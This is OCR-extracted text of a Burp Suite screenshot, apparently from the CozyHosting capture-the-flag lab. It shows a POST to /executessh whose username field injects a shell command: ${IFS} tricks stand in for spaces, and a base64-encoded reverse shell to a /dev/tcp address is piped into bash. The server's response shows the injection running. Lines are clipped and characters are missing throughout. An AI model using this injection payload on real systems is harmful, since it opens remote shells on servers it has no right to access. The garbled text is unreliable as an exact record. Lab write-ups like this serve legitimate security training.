 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 206
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=5C7214A74449D16167A0D74A4F194C4
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
;echo${IFS%??}"L2Jpbi9zaCA+JiAvZGV2L3RjcC8xMC4xMC4
g=="${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|
16
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
nse
Raw Hex Render
\n
P/1.1 302
ver: nginx/1.18.0 (Ubuntu)
e: Wed, 13 Sep 2023 19:14:50 GMT
tent-Length: 0
ation: http://cozyhosting.htb/admin?error=usage: ssh
6AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b
d_address] [-c cipher_spec] [-D [bind_address:]port] [-E
_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
ntity_file] [-J [user@]host[:port]] [-L address] [-l
in_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
query_option] [-R address] [-S ctl_path] [-W host:port]
local_tun[:remote_tun]] destination [command [argument
]]/bin/bash: line 1: @127.0.0.1: command not found
nection: close
evalidate